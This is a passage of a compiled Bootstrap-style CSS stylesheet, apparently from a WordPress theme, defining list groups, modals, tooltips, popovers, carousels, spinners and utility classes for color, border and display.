    border-left-width: 1px;
  }
}
@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row;
  }
  .list-group-horizontal-md > .list-group-item:first-child {
    border-bottom-left-radius: 1rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item:last-child {
    border-top-right-radius: 1rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row;
  }
  .list-group-horizontal-lg > .list-group-item:first-child {
    border-bottom-left-radius: 1rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item:last-child {
    border-top-right-radius: 1rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 1280px) {
  .list-group-horizontal-xl {
    flex-direction: row;
  }
  .list-group-horizontal-xl > .list-group-item:first-child {
    border-bottom-left-radius: 1rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item:last-child {
    border-top-right-radius: 1rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
.list-group-flush {
  border-radius: 0;
}
.list-group-flush > .list-group-item {
  border-width: 0 0 1px;
}
.list-group-flush > .list-group-item:last-child {
  border-bottom-width: 0;
}

.list-group-item-primary {
  color: rgb(61.36, 56.68, 126.88);
  background-color: rgb(216.64, 214.12, 251.92);
}
.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: rgb(61.36, 56.68, 126.88);
  background-color: rgb(194.3884076433, 190.4066242038, 250.1333757962);
}
.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: rgb(61.36, 56.68, 126.88);
  border-color: rgb(61.36, 56.68, 126.88);
}

.list-group-item-secondary {
  color: rgb(128.44, 128.44, 131.04);
  background-color: rgb(252.76, 252.76, 254.16);
}
.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: rgb(128.44, 128.44, 131.04);
  background-color: rgb(234.2145454545, 234.2145454545, 247.2054545455);
}
.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: rgb(128.44, 128.44, 131.04);
  border-color: rgb(128.44, 128.44, 131.04);
}

.list-group-item-success {
  color: rgb(11.44, 104.52, 77.48);
  background-color: rgb(189.76, 239.88, 225.32);
}
.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: rgb(11.44, 104.52, 77.48);
  background-color: rgb(169.0579094077, 235.0820905923, 215.9018815331);
}
.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: rgb(11.44, 104.52, 77.48);
  border-color: rgb(11.44, 104.52, 77.48);
}

.list-group-item-info {
  color: rgb(55.12, 80.6, 126.88);
  background-color: rgb(213.28, 227, 251.92);
}
.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: rgb(55.12, 80.6, 126.88);
  background-color: rgb(189.533125, 211.0625, 250.166875);
}
.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: rgb(55.12, 80.6, 126.88);
  border-color: rgb(55.12, 80.6, 126.88);
}

.list-group-item-warning {
  color: rgb(132.6, 92.04, 47.84);
  background-color: rgb(255, 233.16, 209.36);
}
.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: rgb(132.6, 92.04, 47.84);
  background-color: rgb(255, 220.9575460123, 183.86);
}
.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: rgb(132.6, 92.04, 47.84);
  border-color: rgb(132.6, 92.04, 47.84);
}

.list-group-item-danger {
  color: rgb(128.44, 41.08, 62.4);
  background-color: rgb(252.76, 205.72, 217.2);
}
.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: rgb(128.44, 41.08, 62.4);
  background-color: rgb(251.6513043478, 181.3286956522, 198.4907608696);
}
.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: rgb(128.44, 41.08, 62.4);
  border-color: rgb(128.44, 41.08, 62.4);
}

.list-group-item-light {
  color: rgb(132.6, 132.6, 132.6);
  background-color: white;
}
.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: rgb(132.6, 132.6, 132.6);
  background-color: rgb(242.25, 242.25, 242.25);
}
.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: rgb(132.6, 132.6, 132.6);
  border-color: rgb(132.6, 132.6, 132.6);
}

.list-group-item-dark {
  color: rgb(28.6, 29.12, 40.56);
  background-color: rgb(199, 199.28, 205.44);
}
.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: rgb(28.6, 29.12, 40.56);
  background-color: rgb(185.4721485411, 185.8197877984, 193.4678514589);
}
.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: rgb(28.6, 29.12, 40.56);
  border-color: rgb(28.6, 29.12, 40.56);
}

.close {
  float: right;
  font-size: 1.375rem;
  font-weight: normal;
  line-height: 1;
  color: #5a5b75;
  text-shadow: none;
  opacity: 0.5;
}
@media (max-width: 1200px) {
  .close {
    font-size: calc(1.2625rem + 0.15vw);
  }
}
.close:hover {
  color: #5a5b75;
  text-decoration: none;
}
.close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
  opacity: 0.75;
}

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
}

a.close.disabled {
  pointer-events: none;
}

.toast {
  flex-basis: 350px;
  max-width: 350px;
  font-size: 0.875rem;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #e9e9f2;
  box-shadow: -0.0625rem 0 0.625rem 0 rgba(0, 0, 0, 0.07), 0.3125rem 1.25rem 2.5rem 0 rgba(0, 0, 0, 0.04);
  opacity: 0;
  border-radius: 0.75rem;
}
.toast:not(:last-child) {
  margin-bottom: 1rem;
}
.toast.showing {
  opacity: 1;
}
.toast.show {
  display: block;
  opacity: 1;
}
.toast.hide {
  display: none;
}

.toast-header {
  display: flex;
  align-items: center;
  padding: 0.3125rem 1rem;
  color: #737491;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  border-top-left-radius: calc(0.75rem - 1px);
  border-top-right-radius: calc(0.75rem - 1px);
}

.toast-body {
  padding: 1rem;
}

.modal-open {
  overflow: hidden;
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}
.modal.fade .modal-dialog {
  transition: transform 0.2s ease-out;
  transform: scale(0.9);
}
@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}
.modal.show .modal-dialog {
  transform: none;
}
.modal.modal-static .modal-dialog {
  transform: scale(1.02);
}

.modal-dialog-scrollable {
  display: flex;
  max-height: calc(100% - 1rem);
}
.modal-dialog-scrollable .modal-content {
  max-height: calc(100vh - 1rem);
  overflow: hidden;
}
.modal-dialog-scrollable .modal-header,
.modal-dialog-scrollable .modal-footer {
  flex-shrink: 0;
}
.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem);
}
.modal-dialog-centered::before {
  display: block;
  height: calc(100vh - 1rem);
  height: min-content;
  content: "";
}
.modal-dialog-centered.modal-dialog-scrollable {
  flex-direction: column;
  justify-content: center;
  height: 100%;
}
.modal-dialog-centered.modal-dialog-scrollable .modal-content {
  max-height: none;
}
.modal-dialog-centered.modal-dialog-scrollable::before {
  content: none;
}

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #e9e9f2;
  border-radius: 1rem;
  box-shadow: -0.0625rem 0 0.625rem 0 rgba(0, 0, 0, 0.07), 0.3125rem 1.25rem 2.5rem 0 rgba(0, 0, 0, 0.04);
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem 1.25rem;
  border-bottom: 1px solid #e9e9f2;
  border-top-left-radius: calc(1rem - 1px);
  border-top-right-radius: calc(1rem - 1px);
}
.modal-header .close {
  padding: 1rem 1.25rem;
  margin: -1rem -1.25rem -1rem auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1.25rem;
}

.modal-footer {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #e9e9f2;
  border-bottom-right-radius: calc(1rem - 1px);
  border-bottom-left-radius: calc(1rem - 1px);
}
.modal-footer > * {
  margin: 0.25rem;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }
  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem);
  }
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 3.5rem);
  }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem);
  }
  .modal-dialog-centered::before {
    height: calc(100vh - 3.5rem);
    height: min-content;
  }
  .modal-content {
    box-shadow: -0.0625rem 0 0.625rem 0 rgba(0, 0, 0, 0.07), 0.3125rem 1.25rem 2.5rem 0 rgba(0, 0, 0, 0.04);
  }
  .modal-sm {
    max-width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px;
  }
}
@media (min-width: 1280px) {
  .modal-xl {
    max-width: 1140px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0.25rem;
  font-family: "Inter", sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.75rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.show {
  opacity: 1;
}
.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}
.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top, .bs-tooltip-auto[x-placement^=top] {
  padding: 0.4rem 0;
}
.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^=top] .arrow {
  bottom: 0;
}
.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^=top] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: rgb(44.454887218, 45.2631578947, 63.045112782);
}

.bs-tooltip-right, .bs-tooltip-auto[x-placement^=right] {
  padding: 0 0.4rem;
}
.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^=right] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^=right] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: rgb(44.454887218, 45.2631578947, 63.045112782);
}

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^=bottom] {
  padding: 0.4rem 0;
}
.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^=bottom] .arrow {
  top: 0;
}
.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^=bottom] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: rgb(44.454887218, 45.2631578947, 63.045112782);
}

.bs-tooltip-left, .bs-tooltip-auto[x-placement^=left] {
  padding: 0 0.4rem;
}
.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^=left] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^=left] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: rgb(44.454887218, 45.2631578947, 63.045112782);
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.3125rem 0.625rem;
  color: #fff;
  text-align: center;
  background-color: rgb(44.454887218, 45.2631578947, 63.045112782);
  border-radius: 0.375rem;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Inter", sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #e9e9f2;
  border-radius: 0.75rem;
  box-shadow: -0.0625rem 0 0.625rem 0 rgba(0, 0, 0, 0.07), 0.3125rem 1.25rem 2.5rem 0 rgba(0, 0, 0, 0.04);
}
.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.75rem;
}
.popover .arrow::before, .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top, .bs-popover-auto[x-placement^=top] {
  margin-bottom: 0.5rem;
}
.bs-popover-top > .arrow, .bs-popover-auto[x-placement^=top] > .arrow {
  bottom: calc(-0.5rem - 1px);
}
.bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^=top] > .arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgb(216.9714285714, 216.9714285714, 232.5285714286);
}
.bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^=top] > .arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #fff;
}

.bs-popover-right, .bs-popover-auto[x-placement^=right] {
  margin-left: 0.5rem;
}
.bs-popover-right > .arrow, .bs-popover-auto[x-placement^=right] > .arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.75rem 0;
}
.bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^=right] > .arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgb(216.9714285714, 216.9714285714, 232.5285714286);
}
.bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^=right] > .arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #fff;
}

.bs-popover-bottom, .bs-popover-auto[x-placement^=bottom] {
  margin-top: 0.5rem;
}
.bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^=bottom] > .arrow {
  top: calc(-0.5rem - 1px);
}
.bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^=bottom] > .arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: rgb(216.9714285714, 216.9714285714, 232.5285714286);
}
.bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^=bottom] > .arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: #fff;
}
.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^=bottom] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #fff;
}

.bs-popover-left, .bs-popover-auto[x-placement^=left] {
  margin-right: 0.5rem;
}
.bs-popover-left > .arrow, .bs-popover-auto[x-placement^=left] > .arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.75rem 0;
}
.bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^=left] > .arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgb(216.9714285714, 216.9714285714, 232.5285714286);
}
.bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^=left] > .arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #fff;
}

.popover-header {
  padding: 0.75rem 1rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: #4a4b65;
  background-color: #fff;
  border-bottom: 1px solid rgb(242.25, 242.25, 242.25);
  border-top-left-radius: calc(0.75rem - 1px);
  border-top-right-radius: calc(0.75rem - 1px);
}
.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 0.75rem 1rem;
  color: #737491;
}

.carousel {
  position: relative;
}

.carousel.pointer-event {
  touch-action: pan-y;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-item {
    transition: none;
  }
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
}

.carousel-item-next:not(.carousel-item-left),
.active.carousel-item-right {
  transform: translateX(100%);
}

.carousel-item-prev:not(.carousel-item-right),
.active.carousel-item-left {
  transform: translateX(-100%);
}

.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none;
}
.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1;
}
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: opacity 0s 0.6s;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-right {
    transition: none;
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #737491;
  text-align: center;
  opacity: 0.6;
  transition: all 0.3s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-control-prev,
  .carousel-control-next {
    transition: none;
  }
}
.carousel-control-prev:hover, .carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #737491;
  text-decoration: none;
  outline: 0;
  opacity: 1;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50%/100% 100%;
}

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e");
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}
.carousel-indicators li {
  box-sizing: content-box;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: 0.5;
  transition: opacity 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-indicators li {
    transition: none;
  }
}
.carousel-indicators .active {
  opacity: 1;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}

@keyframes spinner-border {
  to {
    transform: rotate(360deg);
  }
}
.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.15em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: spinner-border 0.75s linear infinite;
}

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.1em;
}

@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }
  50% {
    opacity: 1;
    transform: none;
  }
}
.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow 0.75s linear infinite;
}

.spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.bg-primary {
  background-color: #766df4 !important;
}

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: rgb(73.4968152866, 61.5732484076, 240.4267515924) !important;
}

.bg-secondary {
  background-color: #f7f7fc !important;
}

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: rgb(209.9090909091, 209.9090909091, 238.0909090909) !important;
}

.bg-success, .wishlist-fragment .hidden-title-form .save-title-form {
  background-color: #16c995 !important;
}

a.bg-success:hover, .wishlist-fragment .hidden-title-form a.save-title-form:hover, a.bg-success:focus, .wishlist-fragment .hidden-title-form a.save-title-form:focus,
button.bg-success:hover,
.wishlist-fragment .hidden-title-form button.save-title-form:hover,
button.bg-success:focus,
.wishlist-fragment .hidden-title-form button.save-title-form:focus {
  background-color: rgb(16.9686098655, 155.0313901345, 114.9237668161) !important;
}

.bg-info {
  background-color: #6a9bf4 !important;
}

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: rgb(58.50625, 123.125, 240.49375) !important;
}

.bg-warning {
  background-color: #ffb15c !important;
}

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: rgb(255, 152.5950920245, 41) !important;
}

.bg-danger, .wishlist-fragment .hidden-title-form .hide-title-form {
  background-color: #f74f78 !important;
}

a.bg-danger:hover, .wishlist-fragment .hidden-title-form a.hide-title-form:hover, a.bg-danger:focus, .wishlist-fragment .hidden-title-form a.hide-title-form:focus,
button.bg-danger:hover,
.wishlist-fragment .hidden-title-form button.hide-title-form:hover,
button.bg-danger:focus,
.wishlist-fragment .hidden-title-form button.hide-title-form:focus {
  background-color: rgb(244.7826086957, 30.2173913043, 82.5815217391) !important;
}

.bg-light {
  background-color: #fff !important;
}

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: rgb(229.5, 229.5, 229.5) !important;
}

.bg-dark {
  background-color: #37384e !important;
}

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: rgb(33.9097744361, 34.5263157895, 48.0902255639) !important;
}

.bg-white {
  background-color: #fff !important;
}

.bg-transparent {
  background-color: transparent !important;
}

.border {
  border: 1px solid #e9e9f2 !important;
}

.border-top {
  border-top: 1px solid #e9e9f2 !important;
}

.border-right {
  border-right: 1px solid #e9e9f2 !important;
}

.border-bottom {
  border-bottom: 1px solid #e9e9f2 !important;
}

.border-left {
  border-left: 1px solid #e9e9f2 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-right-0 {
  border-right: 0 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-left-0 {
  border-left: 0 !important;
}

.border-primary {
  border-color: #766df4 !important;
}

.border-secondary {
  border-color: #f7f7fc !important;
}

.border-success {
  border-color: #16c995 !important;
}

.border-info {
  border-color: #6a9bf4 !important;
}

.border-warning {
  border-color: #ffb15c !important;
}

.border-danger {
  border-color: #f74f78 !important;
}

.border-light {
  border-color: #fff !important;
}

.border-dark {
  border-color: #37384e !important;
}

.border-white {
  border-color: #fff !important;
}

.rounded-sm {
  border-radius: 0.5rem !important;
}

.rounded {
  border-radius: 0.75rem !important;
}

.rounded-top {
  border-top-left-radius: 0.75rem !important;
  border-top-right-radius: 0.75rem !important;
}

.rounded-right {
  border-top-right-radius: 0.75rem !important;
  border-bottom-right-radius: 0.75rem !important;
}

.rounded-bottom {
  border-bottom-right-radius: 0.75rem !important;
  border-bottom-left-radius: 0.75rem !important;
}

.rounded-left {
  border-top-left-radius: 0.75rem !important;
  border-bottom-left-radius: 0.75rem !important;
}

.rounded-lg {
  border-radius: 1rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-pill {
  border-radius: 50rem !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1280px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}
.embed-responsive, .is-type-video.wp-block-embed__wrapper {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}
.embed-responsive::before, .is-type-video.wp-block-embed__wrapper::before {
  display: block;
  content: "";
}
.embed-responsive .embed-responsive-item, .is-type-video.wp-block-embed__wrapper .embed-responsive-item, .is-type-video.wp-block-embed__wrapper iframe,
.embed-responsive iframe,
.embed-responsive embed,
.is-type-video.wp-block-embed__wrapper embed,
.embed-responsive object,
.is-type-video.wp-block-embed__wrapper object,
.embed-responsive video,
.is-type-video.wp-block-embed__wrapper video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

